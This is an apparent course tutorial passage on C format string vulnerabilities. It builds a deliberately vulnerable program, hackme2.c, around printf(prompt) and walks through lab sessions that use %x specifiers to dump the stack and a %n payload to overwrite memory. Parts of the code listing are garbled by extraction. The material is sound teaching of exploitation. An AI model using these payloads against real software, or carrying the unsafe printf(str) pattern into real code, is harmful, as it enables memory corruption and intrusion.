The fun begins when lazy programmers who don't know better write something like printf(str) instead of printf("%s", str). These behave the same as long as str points to a string that does not contain format specifiers. But suppose str is the string "%i %i %i". Then printf("%s", str) will display %i %i %i, but printf(str) will display the top three elements on the stack as integers. If we can control the contents of the string str, we can use printf(str) to display as much of the stack as we'd like. Even more sneaky, we can use the %n specifier to change slots on the stack! We will see both of these exploits in the next section.

```
/* A program that hints at issues involving software exploits */
/* Compile this as: gcc -o hackme2 hackme2.c */
char* prompt = "index> ";
int sq (int x) {
 return x*x;
}
int getelt (int* a) {
 int n;
 int* n_ptr = kn;printf(prompt);
 scanf("%i", n_ptr);
 return a[n];
}
int process (int* a) {
 return sq(getelt(a));
}
int main (int argn, char* argv[]) {
 int a[3] = \{5, 10, 15\};if (\arg n \geq 2)prompt = argv[1];print("**** * ANS = %i ** ** * \n", process(a));}
```
Figure 6: The contents of hackme2.c.

## 3 Stack Hacking Revisited

Figure 6 presents a program hackme2.c that is similar to the hackme program from section 1 in that it squares an element of an array **a**. However, in hackme2.c, the index of the element is entered directly by the user using scanf. <sup>7</sup> The string in the prompt variable is displayed as a prompt for reading the integer index; this is "index>" by default, but can be overwritten at the command line by supplying  $\arg(y[1])$ . The fact that the prompt is displayed via printf(prompt) rather than printf("%s", prompt) allows the wily hacker to display and change slots on the stack.

First, let's see how hackme2 is intended to be used:<sup>8</sup>

```
[cs342@jay tutorial] hackme2
index> 0
***** ANS = 25 *****
[cs342@jay tutorial] hackme2
index> 1
***** ANS = 100 *****
[cs342@jay tutorial] hackme2
index> 2
```
<sup>7</sup> scanf is the "cousin" of printf that is used for reading input from the console. For example, scanf("%i", n.ptr); reads an integer from the console and stores it into the integer variable pointed at by the address in  $n_+$ ptr.

<sup>8</sup>All examples in this section are executed on micro-focus machine jay, on which both stack randomization and Exec Shield have been turned off.

```
***** ANS = 225 *****
[cs342@jay tutorial] hackme2
index> 3
***** ANS = -2075270080 *****
```
Supplying an index outside the bounds of the array results in squaring the value in stack that happens to follow the array. In this case, the result of the squaring has its most significant bit set, and so is interpreted as being negative.

We can of course supply an innocuous string to replace the default prompt:

```
[cs342@jay tutorial] hackme2 "foobar: "
foobar: 1
***** ANS = 100 *****
```
However, it's much more fun to replace the default prompt with something more interesting. For example, we can display the top four elements on the stack as our prompt:

```
[cs342@jay tutorial] hackme2 "%08x %08x %08x %08x: "
00000000 00000000 00000000 bfffac14: 2
***** ANS = 225 *****
```
We can use our old friend Perl to construct a string that displays more of the stack:

```
[cs342@jay tutorial] hackme2 "'perl -e 'print "%08x %08x %08x %08x\n"x10 . ">"';'"
00000000 0177ff8e 00000000 bfffe4b4
00000000 bfffe4d8 080483d7 bfffe4f0
00000000 bfffe6ea 0047fdd6 00544368
08049628 bfffe508 0804842c bfffe4f0
00544360 bfffe508 0804845a 00000005
0000000a 0000000f 00542ff4 0041aca0
08048440 bfffe568 00432d7f 00000002
bfffe594 bfffe5a0 bfffe550 0040d898
0041b878 b7fff690 00000001 00542ff4
0041aca0 08048440 bfffe568 bfffe510
>8
****** ANS = 4 *****
```
There are enough quotation marks in this example to drive you bananas. But they're all neccessary, particularly the outermost pair of double-quotes. Without this outermost pair, the string printed by Perl (which contains spaces) would be treated as multiple command-line arguments rather than a single command-line argument.

In this above example, we spotted the 00000005 that starts the array a and note that the argc argument to main (00000002) is 8 words later. So entering the index 8 squares 2.

Now that we know argc is at an offset of 8 words from the base of a, we can use hackme2 to print the square of any positive number n by supplying  $n-1$  arguments to hackem2. Of course, Perl is useful here as well. For example, we can square 1000 as follows:

```
[cs342@jay tutorial] hackme2 'perl -e 'print "> "x999;''
>8
***** ANS = 1000000 *****
```
Here, Perl creates 999 space-separated copies of the command-line argument >. In this case, it's essential that the backquoted Perl expression is not delimited by double quotes, because we want 999 small command line arguments, not one big command-line argument.

In this program, there is another way to inject any positive number into the program that uses only a single command-line argument. We can use a %n specifier in the prompt string to overwrite a[0]! This is possible because the address of a is on the stack (because it is passed to both process and getelt). In the above example, we can tell that the address of a is bfffe4f0 because it appears right below the frame boundary for getelt (bfffe4d8 080483d7) and right below the frame boundary for process (bfffe508 0804842c). These occurrences of bfffe4f0 are at offsets 8 and 16, respectively, from the top of the stack. We can use %n to overwrite either one. For example, the following stuffs 1000 into a[0] and then squares it:

[cs342@jay tutorial] hackme2 "%8\\$01000x%16\\$n>"

---------------------------------------------------------------------------------------------------- 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000bfffe5b0>0 \*\*\*\*\* ANS = 1000000 \*\*\*\*\*

Here, the prompt string is the address of a in hex preceded by 992 zeroes and followed by >. Entering index 0 to this prompt string squares the contents of a[0], which is now 1000, to yield 1000000.

In the original hackme program, we were able to avoid squaring the number by overwriting the return address. Can we do that in hackme2 as well? The answer is yes, but it is tricky. The problem is that a %n exploit requires that the address of the return address for getelt be on the stack. Let's call this pra, for pointer to the return address. The address pra is not normally on the stack, but we can use the  $\chi$ n technique above to write pra into a[0]. Since we know the offset of a[0] from the top of the stack, we can then use  $\chi$ n again to overwrite the return address pointed at by pra. Finally, we can use  $\ln$  a third time to overwrite a[0] again with a desired number n. After this, the hackme2 program will display  $n$  as the answer!

We do not show the details for this example because they are complex. In particular, pra is a large number — too large to be constructed using the format-width specification. But there are ways to construct such an address byte-by-byte; for details, see Erickson's Hacking: The Art of Exploitation.